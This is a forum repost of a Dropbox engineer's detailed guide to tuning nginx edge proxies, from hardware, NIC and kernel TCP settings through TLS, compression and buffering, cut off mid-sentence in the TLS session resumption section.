-
Posts
3206 -
Joined
-
Days Won
87
Posts posted by Fi8sVrs
-
-

This is an expanded version of my talk at NginxConf 2017 on September 6, 2017. As an SRE on the Dropbox Traffic Team, I’m responsible for our Edge network: its reliability, performance, and efficiency. The Dropbox edge network is an nginx-based proxy tier designed to handle both latency-sensitive metadata transactions and high-throughput data transfers. In a system that is handling tens of gigabits per second while simultaneously processing tens of thousands latency-sensitive transactions, there are efficiency/performance optimizations throughout the proxy stack, from drivers and interrupts, through TCP/IP and kernel, to library, and application level tunings.
Disclaimer
In this post we’ll be discussing lots of ways to tune web servers and proxies. Please do not cargo-cult them. For the sake of the scientific method, apply them one-by-one, measure their effect, and decide whether they are indeed useful in your environment.
This is not a Linux performance post, even though I will make lots of references to bcc tools, eBPF, and
perf, this is by no means the comprehensive guide to using performance profiling tools. If you want to learn more about them you may want to read through Brendan Gregg’s blog.This is not a browser-performance post either. I’ll be touching client-side performance when I cover latency-related optimizations, but only briefly. If you want to know more, you should read High Performance Browser Networking by Ilya Grigorik.
And, this is also not the TLS best practices compilation. Though I’ll be mentioning TLS libraries and their settings a bunch of times, you and your security team, should evaluate the performance and security implications of each of them. You can use Qualys SSL Test, to verify your endpoint against the current set of best practices, and if you want to know more about TLS in general, consider subscribing to Feisty Duck Bulletproof TLS Newsletter.
Structure of the post
We are going to discuss efficiency/performance optimizations of different layers of the system. Starting from the lowest levels like hardware and drivers: these tunings can be applied to pretty much any high-load server. Then we’ll move to linux kernel and its TCP/IP stack: these are the knobs you want to try on any of your TCP-heavy boxes. Finally we’ll discuss library and application-level tunings, which are mostly applicable to web servers in general and nginx specifically.
For each potential area of optimization I’ll try to give some background on latency/throughput tradeoffs (if any), monitoring guidelines, and, finally, suggest tunings for different workloads.
Hardware
CPU
For good asymmetric RSA/EC performance you are looking for processors with at least AVX2 (
avx2in/proc/cpuinfo) support and preferably for ones with large integer arithmetic capable hardware (bmiandadx). For the symmetric cases you should look for AES-NI for AES ciphers and AVX512 for ChaCha+Poly. Intel has a performance comparison of different hardware generations with OpenSSL 1.0.2, that illustrates effect of these hardware offloads.Latency sensitive use-cases, like routing, will benefit from fewer NUMA nodes and disabled HT. High-throughput tasks do better with more cores, and will benefit from Hyper-Threading (unless they are cache-bound), and generally won’t care about NUMA too much.
Specifically, if you go the Intel path, you are looking for at least Haswell/Broadwell and ideally Skylake CPUs. If you are going with AMD, EPYC has quite impressive performance.
NIC
Here you are looking for at least 10G, preferably even 25G. If you want to push more than that through a single server over TLS, the tuning described here will not be sufficient, and you may need to push TLS framing down to the kernel level (e.g. FreeBSD, Linux).
On the software side, you should look for open source drivers with active mailing lists and user communities. This will be very important if (but most likely, when) you’ll be debugging driver-related problems.
Memory
The rule of thumb here is that latency-sensitive tasks need faster memory, while throughput-sensitive tasks need more memory.
Hard Drive
It depends on your buffering/caching requirements, but if you are going to buffer or cache a lot you should go for flash-based storage. Some go as far as using a specialized flash-friendly filesystem (usually log-structured), but they do not always perform better than plain ext4/xfs.
Anyway just be careful to not burn through your flash because you forgot to turn enable TRIM, or update the firmware.
Operating systems: Low level
Firmware
You should keep your firmware up-to-date to avoid painful and lengthy troubleshooting sessions. Try to stay recent with CPU Microcode, Motherboard, NICs, and SSDs firmwares. That does not mean you should always run bleeding edge—the rule of thumb here is to run the second to the latest firmware, unless it has critical bugs fixed in the latest version, but not run too far behind.
Drivers
The update rules here are pretty much the same as for firmware. Try staying close to current. One caveat here is to try to decoupling kernel upgrades from driver updates if possible. For example you can pack your drivers with DKMS, or pre-compile drivers for all the kernel versions you use. That way when you update the kernel and something does not work as expected there is one less thing to troubleshoot.
CPU
Your best friend here is the kernel repo and tools that come with it. In Ubuntu/Debian you can install the
linux-toolspackage, with handful of utils, but now we only usecpupower,turbostat, andx86_energy_perf_policy. To verify CPU-related optimizations you can stress-test your software with your favorite load-generating tool (for example, Yandex uses Yandex.Tank.) Here is a presentation from the last NginxConf from developers about nginx loadtesting best-practices: “NGINX Performance testing.”cpupower
Using this tool is way easier than crawling
/proc/. To see info about your processor and its frequency governor you should run:$ cpupower frequency-info ... driver: intel_pstate ... available cpufreq governors: performance powersave ... The governor "performance" may decide which speed to use ... boost state support: Supported: yes Active: yesCheck that Turbo Boost is enabled, and for Intel CPUs make sure that you are running with
intel_pstate, not theacpi-cpufreq, or evenpcc-cpufreq. If you still usingacpi-cpufreq, then you should upgrade the kernel, or if that’s not possible, make sure you are usingperformancegovernor. When running withintel_pstate, evenpowersavegovernor should perform well, but you need to verify it yourself.And speaking about idling, to see what is really happening with your CPU, you can use
turbostatto directly look into processor’s MSRs and fetch Power, Frequency, and Idle State information:# turbostat --debug -P ... Avg_MHz Busy% ... CPU%c1 CPU%c3 CPU%c6 ... Pkg%pc2 Pkg%pc3 Pkg%pc6 ...
Here you can see the actual CPU frequency (yes,
/proc/cpuinfois lying to you), and core/package idle states.If even with the
intel_pstatedriver the CPU spends more time in idle than you think it should, you can:-
Set governor to
performance. -
Set
x86_energy_perf_policyto performance.
Or, only for very latency critical tasks you can:
-
Use
/dev/cpu_dma_latencyinterface. - For UDP traffic, use busy-polling.
You can learn more about processor power management in general and P-states specifically in the Intel OpenSource Technology Center presentation “Balancing Power and Performance in the Linux Kernel” from LinuxCon Europe 2015.
CPU Affinity
You can additionally reduce latency by applying CPU affinity on each thread/process, e.g. nginx has
worker_cpu_affinitydirective, that can automatically bind each web server process to its own core. This should eliminate CPU migrations, reduce cache misses and pagefaults, and slightly increase instructions per cycle. All of this is verifiable throughperf stat.Sadly, enabling affinity can also negatively affect performance by increasing the amount of time a process spends waiting for a free CPU. This can be monitored by running runqlat on one of your
nginxworker’s PIDs:usecs : count distribution 0 -> 1 : 819 | | 2 -> 3 : 58888 |****************************** | 4 -> 7 : 77984 |****************************************| 8 -> 15 : 10529 |***** | 16 -> 31 : 4853 |** | ... 4096 -> 8191 : 34 | | 8192 -> 16383 : 39 | | 16384 -> 32767 : 17 | |If you see multi-millisecond tail latencies there, then there is probably too much stuff going on on your servers besides
nginxitself, and affinity will increase latency, instead of decreasing it.Memory
All
mm/tunings are usually very workflow specific, there are only a handful of things to recommend:-
Set THP to
madviseand enable them only when you are sure they are beneficial, otherwise you may get a order of magnitude slowdown while aiming for 20% latency improvement. -
Unless you are only utilizing only a single NUMA node you should set
vm.zone_reclaim_modeto 0. ## NUMA
Modern CPUs are actually multiple separate CPU dies connected by very fast interconnect and sharing various resources, starting from L1 cache on the HT cores, through L3 cache within the package, to Memory and PCIe links within sockets. This is basically what NUMA is: multiple execution and storage units with a fast interconnect.
For the comprehensive overview of NUMA and its implications you can consult “NUMA Deep Dive Series” by Frank Denneman.
But, long story short, you have a choice of:
-
Ignoring it, by disabling it in BIOS or running your software under
numactl --interleave=all, you can get mediocre, but somewhat consistent performance. - Denying it, by using single node servers, just like Facebook does with OCP Yosemite platform.
- Embracing it, by optimizing CPU/memory placing in both user- and kernel-space.
Let’s talk about the third option, since there is not much optimization needed for the first two.
To utilize NUMA properly you need to treat each numa node as a separate server, for that you should first inspect the topology, which can be done with
numactl --hardware:$ numactl --hardware available: 4 nodes (0-3) node 0 cpus: 0 1 2 3 16 17 18 19 node 0 size: 32149 MB node 1 cpus: 4 5 6 7 20 21 22 23 node 1 size: 32213 MB node 2 cpus: 8 9 10 11 24 25 26 27 node 2 size: 0 MB node 3 cpus: 12 13 14 15 28 29 30 31 node 3 size: 0 MB node distances: node 0 1 2 3 0: 10 16 16 16 1: 16 10 16 16 2: 16 16 10 16 3: 16 16 16 10
Things to look after:
- number of nodes.
- memory sizes for each node.
- number of CPUs for each node.
- distances between nodes.
This is a particularly bad example since it has 4 nodes as well as nodes without memory attached. It is impossible to treat each node here as a separate server without sacrificing half of the cores on the system.
We can verify that by using
numastat:$ numastat -n -c Node 0 Node 1 Node 2 Node 3 Total -------- -------- ------ ------ -------- Numa_Hit 26833500 11885723 0 0 38719223 Numa_Miss 18672 8561876 0 0 8580548 Numa_Foreign 8561876 18672 0 0 8580548 Interleave_Hit 392066 553771 0 0 945836 Local_Node 8222745 11507968 0 0 19730712 Other_Node 18629427 8939632 0 0 27569060You can also ask
numastatto output per-node memory usage statistics in the/proc/meminfoformat:$ numastat -m -c Node 0 Node 1 Node 2 Node 3 Total ------ ------ ------ ------ ----- MemTotal 32150 32214 0 0 64363 MemFree 462 5793 0 0 6255 MemUsed 31688 26421 0 0 58109 Active 16021 8588 0 0 24608 Inactive 13436 16121 0 0 29557 Active(anon) 1193 970 0 0 2163 Inactive(anon) 121 108 0 0 229 Active(file) 14828 7618 0 0 22446 Inactive(file) 13315 16013 0 0 29327 ... FilePages 28498 23957 0 0 52454 Mapped 131 130 0 0 261 AnonPages 962 757 0 0 1718 Shmem 355 323 0 0 678 KernelStack 10 5 0 0 16Now lets look at the example of a simpler topology.
$ numactl --hardware available: 2 nodes (0-1) node 0 cpus: 0 1 2 3 4 5 6 7 16 17 18 19 20 21 22 23 node 0 size: 46967 MB node 1 cpus: 8 9 10 11 12 13 14 15 24 25 26 27 28 29 30 31 node 1 size: 48355 MB
Since the nodes are mostly symmetrical we can bind an instance of our application to each NUMA node with
numactl --cpunodebind=X --membind=Xand then expose it on a different port, that way you can get better throughput by utilizing both nodes and better latency by preserving memory locality.You can verify NUMA placement efficiency by latency of your memory operations, e.g. by using bcc’s
funclatencyto measure latency of the memory-heavy operation, e.g.memmove.On the kernel side, you can observe efficiency by using
perf statand looking for corresponding memory and scheduler events:# perf stat -e sched:sched_stick_numa,sched:sched_move_numa,sched:sched_swap_numa,migrate:mm_migrate_pages,minor-faults -p PID ... 1 sched:sched_stick_numa 3 sched:sched_move_numa 41 sched:sched_swap_numa 5,239 migrate:mm_migrate_pages 50,161 minor-faultsThe last bit of NUMA-related optimizations for network-heavy workloads comes from the fact that a network card is a PCIe device and each device is bound to its own NUMA-node, therefore some CPUs will have lower latency when talking to the network. We’ll discuss optimizations that can be applied there when we discuss NIC→CPU affinity, but for now lets switch gears to PCI-Express…
PCIe
Normally you do not need to go too deep into PCIe troubleshooting unless you have some kind of hardware malfunction. Therefore it’s usually worth spending minimal effort there by just creating “link width”, “link speed”, and possibly
RxErr/BadTLPalerts for your PCIe devices. This should save you troubleshooting hours because of broken hardware or failed PCIe negotiation. You can uselspcifor that:# lspci -s 0a:00.0 -vvv ... LnkCap: Port #0, Speed 8GT/s, Width x8, ASPM L1, Exit Latency L0s <2us, L1 <16us LnkSta: Speed 8GT/s, Width x8, TrErr- Train- SlotClk+ DLActive- BWMgmt- ABWMgmt- ... Capabilities: [100 v2] Advanced Error Reporting UESta: DLP- SDES- TLP- FCP- CmpltTO- CmpltAbrt- ... UEMsk: DLP- SDES- TLP- FCP- CmpltTO- CmpltAbrt- ... UESvrt: DLP+ SDES+ TLP- FCP+ CmpltTO- CmpltAbrt- ... CESta: RxErr- BadTLP- BadDLLP- Rollover- Timeout- NonFatalErr- CEMsk: RxErr- BadTLP- BadDLLP- Rollover- Timeout- NonFatalErr+
PCIe may become a bottleneck though if you have multiple high-speed devices competing for the bandwidth (e.g. when you combine fast network with fast storage), therefore you may need to physically shard your PCIe devices across CPUs to get maximum throughput.

source: https://en.wikipedia.org/wiki/PCI_Express#History_and_revisions
Also see the article, “Understanding PCIe Configuration for Maximum Performance,” on the Mellanox website, that goes a bit deeper into PCIe configuration, which may be helpful at higher speeds if you observe packet loss between the card and the OS.
Intel suggests that sometimes PCIe power management (ASPM) may lead to higher latencies and therefore higher packet loss. You can disable it by adding
pcie_aspm=offto the kernel cmdline.NIC
Before we start, it worth mentioning that both Intel and Mellanox have their own performance tuning guides and regardless of the vendor you pick it’s beneficial to read both of them. Also drivers usually come with a README on their own and a set of useful utilities.
Next place to check for the guidelines is your operating system’s manuals, e.g. Red Hat Enterprise Linux Network Performance Tuning Guide, which explains most of the optimizations mentioned below and even more.
Cloudflare also has a good article about tuning that part of the network stack on their blog, though it is mostly aimed at low latency use-cases.
When optimizing NICs
ethtoolwill be your best friend.A small note here: if you are using a newer kernel (and you really should!) you should also bump some parts of your userland, e.g. for network operations you probably want newer versions of:
ethtool,iproute2, and maybeiptables/nftablespackages.Valuable insight into what is happening with you network card can be obtained via
ethtool -S:$ ethtool -S eth0 | egrep 'miss|over|drop|lost|fifo' rx_dropped: 0 tx_dropped: 0 port.rx_dropped: 0 port.tx_dropped_link_down: 0 port.rx_oversize: 0 port.arq_overflows: 0Consult with your NIC manufacturer for detailed stats description, e.g. Mellanox have a dedicated wiki page for them.
From the kernel side of things you’ll be looking at
/proc/interrupts,/proc/softirqs, and/proc/net/softnet_stat. There are two useful bcc tools here:hardirqsandsoftirqs. Your goal in optimizing the network is to tune the system until you have minimal CPU usage while having no packet loss.Interrupt Affinity
Tunings here usually start with spreading interrupts across the processors. How specifically you should do that depends on your workload:
- For maximum throughput you can distribute interrupts across all NUMA-nodes in the system.
-
To minimize latency you can limit interrupts to a single NUMA-node. To do that you may need to reduce the number of queues to fit into a single node (this usually implies cutting their number in half with
ethtool -L).
Vendors usually provide scripts to do that, e.g. Intel has
set_irq_affinity.Ring buffer sizes
Network cards need to exchange information with the kernel. This is usually done through a data structure called a “ring”, current/maximum size of that ring viewed via
ethtool -g:$ ethtool -g eth0 Ring parameters for eth0: Pre-set maximums: RX: 4096 TX: 4096 Current hardware settings: RX: 4096 TX: 4096
You can adjust these values within pre-set maximums with
-G. Generally bigger is better here (esp. if you are using interrupt coalescing), since it will give you more protection against bursts and in-kernel hiccups, therefore reducing amount of dropped packets due to no buffer space/missed interrupt. But there are couple of caveats:- On older kernels, or drivers without BQL support, high values may attribute to a higher bufferbloat on the tx-side.
- Bigger buffers will also increase cache pressure, so if you are experiencing one, try lowing them.
Coalescing
Interrupt coalescing allows you to delay notifying the kernel about new events by aggregating multiple events in a single interrupt. Current setting can be viewed via
ethtool -c:$ ethtool -c eth0 Coalesce parameters for eth0: ... rx-usecs: 50 tx-usecs: 50
You can either go with static limits, hard-limiting maximum number of interrupts per second per core, or depend on the hardware to automatically adjust the interrupt rate based on the throughput.
Enabling coalescing (with
-C) will increase latency and possibly introduce packet loss, so you may want to avoid it for latency sensitive. On the other hand, disabling it completely may lead to interrupt throttling and therefore limit your performance.Offloads
Modern network cards are relatively smart and can offload a great deal of work to either hardware or emulate that offload in drivers themselves.
All possible offloads can be obtained with
ethtool -k:$ ethtool -k eth0 Features for eth0: ... tcp-segmentation-offload: on generic-segmentation-offload: on generic-receive-offload: on large-receive-offload: off [fixed]
In the output all non-tunable offloads are marked with
[fixed]suffix.There is a lot to say about all of them, but here are some rules of thumb:
- do not enable LRO, use GRO instead.
- be cautious about TSO, since it highly depends on the quality of your drivers/firmware.
- do not enable TSO/GSO on old kernels, since it may lead to excessive bufferbloat. **** Packet Steering All modern NICs are optimized for multi-core hardware, therefore they internally split packets into virtual queues, usually one-per CPU. When it is done in hardware it is called RSS, when the OS is responsible for loadbalancing packets across CPUs it is called RPS (with its TX-counterpart called XPS). When the OS also tries to be smart and route flows to the CPUs that are currently handling that socket, it is called RFS. When hardware does that it is called “Accelerated RFS” or aRFS for short.
Here are couple of best practices from our production:
-
- If you are using newer 25G+ hardware it probably has enough queues and a huge indirection table to be able to just RSS across all your cores. Some older NICs have limitations of only utilizing the first 16 CPUs.
-
You can try enabling RPS if:
- you have more CPUs than hardware queues and you want to sacrifice latency for throughput.
- you are using internal tunneling (e.g. GRE/IPinIP) that NIC can’t RSS;
- Do not enable RPS if your CPU is quite old and does not have x2APIC.
- Binding each CPU to its own TX queue through XPS is generally a good idea.
- Effectiveness of RFS is highly depended on your workload and whether you apply CPU affinity to it.
Flow Director and ATR
Enabled flow director (or
fdirin Intel terminology) operates by default in an Application Targeting Routing mode which implements aRFS by sampling packets and steering flows to the core where they presumably are being handled. Its stats are also accessible throughethtool -S:$ ethtool -S eth0 | egrep ‘fdir’ port.fdir_flush_cnt: 0 …Though Intel claims that fdir increases performance in some cases, external research suggests that it can also introduce up to 1% of packet reordering, which can be quite damaging for TCP performance. Therefore try testing it for yourself and see if FD is useful for your workload, while keeping an eye for the
TCPOFOQueuecounter.Operating Systems: Network Stack
There are countless books, videos, and tutorials for the tuning the Linux networking stack. And sadly tons of “sysctl.conf cargo-culting” that comes with them. Even though recent kernel versions do not require as much tuning as they used to 10 years ago and most of the new TCP/IP features are enabled and well-tuned by default, people are still copy-pasting their old
sysctls.confthat they’ve used to tune 2.6.18/2.6.32 kernels.To verify effectiveness of network-related optimizations you should:
-
Collect system-wide TCP metrics via
/proc/net/snmpand/proc/net/netstat. -
Aggregate per-connection metrics obtained either from
ss -n --extended --info, or from callinggetsockopt(TCP_INFO)/getsockopt(TCP_CC_INFO)inside your webserver. - tcptrace(1)’es of sampled TCP flows.
- Analyze RUM metrics from the app/browser.
For sources of information about network optimizations, I usually enjoy conference talks by CDN-folks since they generally know what they are doing, e.g. Fastly on LinuxCon Australia. Listening what Linux kernel devs say about networking is quite enlightening too, for example netdevconf talks and NETCONF transcripts.
It worth highlighting good deep-dives into Linux networking stack by PackageCloud, especially since they put an accent on monitoring instead of blindly tuning things:
- Monitoring and Tuning the Linux Networking Stack: Receiving Data
- Monitoring and Tuning the Linux Networking Stack: Sending Data
Before we start, let me state it one more time: upgrade your kernel! There are tons of new network stack improvements, and I’m not even talking about IW10 (which is so 2010). I am talking about new hotness like: TSO autosizing, FQ, pacing, TLP, and RACK, but more on that later. As a bonus by upgrading to a new kernel you’ll get a bunch of scalability improvements, e.g.: removed routing cache, lockless listen sockets, SO_REUSEPORT, and many more.
Overview
From the recent Linux networking papers the one that stands out is “Making Linux TCP Fast.” It manages to consolidate multiple years of Linux kernel improvements on 4 pages by breaking down Linux sender-side TCP stack into functional pieces:

Fair Queueing and Pacing
Fair Queueing is responsible for improving fairness and reducing head of line blocking between TCP flows, which positively affects packet drop rates. Pacing schedules packets at rate set by congestion control equally spaced over time, which reduces packet loss even further, therefore increasing throughput.
As a side note: Fair Queueing and Pacing are available in linux via
fq qdisc. Some of you may know that these are a requirement for BBR (not anymore though), but both of them can be used with CUBIC, yielding up to 15-20% reduction in packet loss and therefore better throughput on loss-based CCs. Just don’t use it in older kernels (< 3.19), since you will end up pacing pure ACKs and cripple your uploads/RPCs.TSO autosizing and TSQ
Both of these are responsible for limiting buffering inside the TCP stack and hence reducing latency, without sacrificing throughput.
Congestion Control
CC algorithms are a huge subject by itself, and there was a lot of activity around them in recent years. Some of that activity was codified as: tcp_cdg (CAIA), tcp_nv (Facebook), and tcp_bbr (Google). We won’t go too deep into discussing their inner-workings, let’s just say that all of them rely more on delay increases than packet drops for a congestion indication.
BBR is arguably the most well-documented, tested, and practical out of all new congestion controls. The basic idea is to create a model of the network path based on packet delivery rate and then execute control loops to maximize bandwidth while minimizing rtt. This is exactly what we are looking for in our proxy stack.
Preliminary data from BBR experiments on our Edge PoPs shows an increase of file download speeds:

6 hour TCP BBR experiment in Tokyo PoP: x-axis — time, y-axis — client download speed
Here I want to stress out that we observe speed increase across all percentiles. That is not the case for backend changes. These usually only benefit p90+ users (the ones with the fastest internet connectivity), since we consider everyone else being bandwidth-limited already. Network-level tunings like changing congestion control or enabling FQ/pacing show that users are not being bandwidth-limited but, if I can say this, they are “TCP-limited.”
If you want to know more about BBR, APNIC has a good entry-level overview of BBR (and its comparison to loss-based congestions controls). For more in-depth information on BBR you probably want to read through bbr-dev mailing list archives (it has a ton of useful links pinned at the top). For people interested in congestion control in general it may be fun to follow Internet Congestion Control Research Group activity.
ACK Processing and Loss Detection
But enough about congestion control, let’s talk about let’s talk about loss detection, here once again running the latest kernel will help quite a bit. New heuristics like TLP and RACK are constantly being added to TCP, while the old stuff like FACK and ER is being retired. Once added, they are enabled by default so you do not need to tune any system settings after the upgrade.
Userspace prioritization and HOL
Userspace socket APIs provide implicit buffering and no way to re-order chunks once they are sent, therefore in multiplexed scenarios (e.g. HTTP/2) this may result in a HOL blocking, and inversion of h2 priorities.
TCP_NOTSENT_LOWATsocket option (and correspondingnet.ipv4.tcp_notsent_lowatsysctl) were designed to solve this problem by setting a threshold at which the socket considers itself writable (i.e.epollwill lie to your app). This can solve problems with HTTP/2 prioritization, but it can also potentially negatively affect throughput, so you know the drill—test it yourself.Sysctls
One does not simply give a networking optimization talk without mentioning sysctls that need to be tuned. But let me first start with the stuff you don’t want to touch:
-
net.ipv4.tcp_tw_recycle=1—don’t use it—it was already broken for users behind NAT, but if you upgrade your kernel, it will be broken for everyone. -
net.ipv4.tcp_timestamps=0—don’t disable them unless you know all side-effects and you are OK with them. For example, one of non-obvious side effects is that you will loose window scaling and SACK options on syncookies.
As for sysctls that you should be using:
-
net.ipv4.tcp_slow_start_after_idle=0—the main problem with slowstart after idle is that “idle” is defined as one RTO, which is too small. -
net.ipv4.tcp_mtu_probing=1—useful if there are ICMP blackholes between you and your clients (most likely there are). -
net.ipv4.tcp_rmem,net.ipv4.tcp_wmem—should be tuned to fit BDP, just don’t forget that bigger isn’t always better. -
echo 2 > /sys/module/tcp_cubic/parameters/hystart_detect—if you are using fq+cubic, this might help with tcp_cubic exiting the slow-start too early.
It also worth noting that there is an RFC draft (though a bit inactive) from the author of curl, Daniel Stenberg, named TCP Tuning for HTTP, that tries to aggregate all system tunings that may be beneficial to HTTP in a single place.
Application level: Midlevel
Tooling
Just like with the kernel, having up-to-date userspace is very important. You should start with upgrading your tools, for example you can package newer versions of
perf,bcc, etc.Once you have new tooling you are ready to properly tune and observe the behavior of a system. Through out this part of the post we’ll be mostly relying on on-cpu profiling with
perf top, on-CPU flamegraphs, and adhoc histograms frombcc’sfunclatency.
Compiler Toolchain
Having a modern compiler toolchain is essential if you want to compile hardware-optimized assembly, which is present in many libraries commonly used by web servers.
Aside from the performance, newer compilers have new security features (e.g.
-fstack-protector-strongorSafeStack) that you want to be applied on the edge. The other use case for modern toolchains is when you want to run your test harnesses against binaries compiled with sanitizers (e.g. AddressSanitizer, and friends).System libraries
It’s also worth upgrading system libraries, like glibc, since otherwise you may be missing out on recent optimizations in low-level functions from
-lc,-lm,-lrt, etc. Test-it-yourself warning also applies here, since occasional regressions creep in.Zlib
Normally web server would be responsible for compression. Depending on how much data is going though that proxy, you may occasionally see zlib’s symbols in
perf top, e.g.:# perf top ... 8.88% nginx [.] longest_match 8.29% nginx [.] deflate_slow 1.90% nginx [.] compress_block
There are ways of optimizing that on the lowest levels: both Intel and Cloudflare, as well as a standalone zlib-ng project, have their zlib forks which provide better performance by utilizing new instructions sets.
Malloc
We’ve been mostly CPU-oriented when discussing optimizations up until now, but let’s switch gears and discuss memory-related optimizations. If you use lots of Lua with FFI or heavy third party modules that do their own memory management, you may observe increased memory usage due to fragmentation. You can try solving that problem by switching to either jemalloc or tcmalloc.
Using custom malloc also has the following benefits:
- Separating your nginx binary from the environment, so that glibc version upgrades and OS migration will affect it less.
- Better introspection, profiling and stats. ## PCRE
If you use many complex regular expressions in your nginx configs or heavily rely on Lua, you may see pcre-related symbols in
perf top. You can optimize that by compiling PCRE with JIT, and also enabling it in nginx viapcre_jit on;.You can check the result of optimization by either looking at flame graphs, or using
funclatency:# funclatency /srv/nginx-bazel/sbin/nginx:ngx_http_regex_exec -u ... usecs : count distribution 0 -> 1 : 1159 |********** | 2 -> 3 : 4468 |****************************************| 4 -> 7 : 622 |***** | 8 -> 15 : 610 |***** | 16 -> 31 : 209 |* | 32 -> 63 : 91 | |TLS
If you are terminating TLS on the edge w/o being fronted by a CDN, then TLS performance optimizations may be highly valuable. When discussing tunings we’ll be mostly focusing server-side efficiency.
So, nowadays first thing you need to decide is which TLS library to use: Vanilla OpenSSL, OpenBSD’s LibreSSL, or Google’s BoringSSL. After picking the TLS library flavor, you need to properly build it: OpenSSL for example has a bunch of built-time heuristics that enable optimizations based on build environment; BoringSSL has deterministic builds, but sadly is way more conservative and just disables some optimizations by default. Anyway, here is where choosing a modern CPU should finally pay off: most TLS libraries can utilize everything from AES-NI and SSE to ADX and AVX512. You can use built-in performance tests that come with your TLS library, e.g. in BoringSSL case it’s the
bssl speed.Most of performance comes not from the hardware you have, but from cipher-suites you are going to use, so you have to optimize them carefully. Also know that changes here can (and will!) affect security of your web server—the fastest ciphersuites are not necessarily the best. If unsure what encryption settings to use, Mozilla SSL Configuration Generator is a good place to start.
Asymmetric Encryption
If your service is on the edge, then you may observe a considerable amount of TLS handshakes and therefore have a good chunk of your CPU consumed by the asymmetric crypto, making it an obvious target for optimizations.
To optimize server-side CPU usage you can switch to ECDSA certs, which are generally 10x faster than RSA. Also they are considerably smaller, so it may speedup handshake in presence of packet-loss. But ECDSA is also heavily dependent on the quality of your system’s random number generator, so if you are using OpenSSL, be sure to have enough entropy (with BoringSSL you do not need to worry about that).
As a side note, it worth mentioning that bigger is not always better, e.g. using 4096 RSA certs will degrade your performance by 10x:
$ bssl speed Did 1517 RSA 2048 signing ... (1507.3 ops/sec) Did 160 RSA 4096 signing ... (153.4 ops/sec)
To make it worse, smaller isn’t necessarily the best choice either: by using non-common p-224 field for ECDSA you’ll get 60% worse performance compared to a more common p-256:
$ bssl speed Did 7056 ECDSA P-224 signing ... (6831.1 ops/sec) Did 17000 ECDSA P-256 signing ... (16885.3 ops/sec)
The rule of thumb here is that the most commonly used encryption is generally the most optimized one.
When running properly optimized OpenTLS-based library using RSA certs, you should see the following traces in your
perf top: AVX2-capable, but not ADX-capable boxes (e.g. Haswell) should use AVX2 codepath:6.42% nginx [.] rsaz_1024_sqr_avx2 1.61% nginx [.] rsaz_1024_mul_avx2
While newer hardware should use a generic montgomery multiplication with ADX codepath:
7.08% nginx [.] sqrx8x_internal 2.30% nginx [.] mulx4x_internal
Symmetric Encryption If you have lot’s of bulk transfers like videos, photos, or more generically files, then you may start observing symmetric encryption symbols in profiler’s output. Here you just need to make sure that your CPU has AES-NI support and you set your server-side preferences for AES-GCM ciphers. Properly tuned hardware should have following in
perf top:8.47% nginx [.] aesni_ctr32_ghash_6x
But it’s not only your servers that will need to deal with encryption/decryption—your clients will share the same burden on a way less capable CPU. Without hardware acceleration this may be quite challenging, therefore you may consider using an algorithm that was designed to be fast without hardware acceleration, e.g. ChaCha20-Poly1305. This will reduce TTLB for some of your mobile clients.
ChaCha20-Poly1305 is supported in BoringSSL out of the box, for OpenSSL 1.0.2 you may consider using Cloudflare patches. BoringSSL also supports “equal preference cipher groups,” so you may use the following config to let clients decide what ciphers to use based on their hardware capabilities (shamelessly stolen from cloudflare/sslconfig):
ssl_ciphers '[ECDHE-ECDSA-AES128-GCM-SHA256|ECDHE-ECDSA-CHACHA20-POLY1305|ECDHE-RSA-AES128-GCM-SHA256|ECDHE-RSA-CHACHA20-POLY1305]:ECDHE+AES128:RSA+AES128:ECDHE+AES256:RSA+AES256:ECDHE+3DES:RSA+3DES'; ssl_prefer_server_ciphers on;
Application level: Highlevel
To analyze effectiveness of your optimizations on that level you will need to collect RUM data. In browsers you can use Navigation Timing APIs and Resource Timing APIs. Your main metrics are TTFB and TTV/TTI. Having that data in an easily queriable and graphable formats will greatly simplify iteration.
Compression
Compression in nginx starts with
mime.typesfile, which defines default correspondence between file extension and response MIME type. Then you need to define what types you want to pass to your compressor with e.g.gzip_types. If you want the complete list you can use mime-db to autogenerate yourmime.typesand to add those with.compressible == truetogzip_types.When enabling gzip, be careful about two aspects of it:
-
Increased memory usage. This can be solved by limiting
gzip_buffers. -
Increased TTFB due to the buffering. This can be solved by using
[gzip_no_buffer].
As a side note, http compression is not limited to gzip exclusively: nginx has a third party
ngx_brotlimodule that can improve compression ratio by up to 30% compared to gzip.As for compression settings themselves, let’s discuss two separate use-cases: static and dynamic data.
- For static data you can archive maximum compression ratios by pre-compressing your static assets as a part of the build process. We discussed that in quite a detail in the Deploying Brotli for static content post for both gzip and brotli.
- For dynamic data you need to carefully balance a full roundtrip: time to compress the data + time to transfer it + time to decompress on the client. Therefore setting the highest possible compression level may be unwise, not only from CPU usage perspective, but also from TTFB. ## Buffering
Buffering inside the proxy can greatly affect web server performance, especially with respect to latency. The nginx proxy module has various buffering knobs that are togglable on a per-location basis, each of them is useful for its own purpose. You can separately control buffering in both directions via
proxy_request_bufferingandproxy_buffering. If buffering is enabled the upper limit on memory consumption is set byclient_body_buffer_sizeandproxy_buffers, after hitting these thresholds request/response is buffered to disk. For responses this can be disabled by settingproxy_max_temp_file_sizeto 0.Most common approaches to buffering are:
- Buffer request/response up to some threshold in memory and then overflow to disk. If request buffering is enabled, you only send a request to the backend once it is fully received, and with response buffering, you can instantaneously free a backend thread once it is ready with the response. This approach has the benefits of improved throughput and backend protection at the cost of increased latency and memory/io usage (though if you use SSDs that may not be much of a problem).
- No buffering. Buffering may not be a good choice for latency sensitive routes, especially ones that use streaming. For them you may want to disable it, but now your backend needs to deal with slow clients (incl. malicious slow-POST/slow-read kind of attacks).
-
Application-controlled response buffering through the
X-Accel-Bufferingheader.
Whatever path you choose, do not forget to test its effect on both TTFB and TTLB. Also, as mentioned before, buffering can affect IO usage and even backend utilization, so keep an eye out for that too.
TLS
Now we are going to talk about high-level aspects of TLS and latency improvements that could be done by properly configuring nginx. Most of the optimizations I’ll be mentioning are covered in the High Performance Browser Networking’s “Optimizing for TLS” section and Making HTTPS Fast(er) talk at nginx.conf 2014. Tunings mentioned in this part will affect both performance and security of your web server, if unsure, please consult with Mozilla’s Server Side TLS Guide and/or your Security Team.
To verify the results of optimizations you can use:
- WebpageTest for impact on performance.
- SSL Server Test from Qualys, or Mozilla TLS Observatory for impact on security.
Session resumption
As DBAs love to say “the fastest query is the one you never make.” The same goes for TLS—you can reduce latency by one RTT if you cache the result of the handshake. There are two ways of doing that:
-
You can ask the client to store all session parameters (in a signed and encrypted way), and send it to you during the next handshake (similar to a cookie). On the nginx side this is configured via the
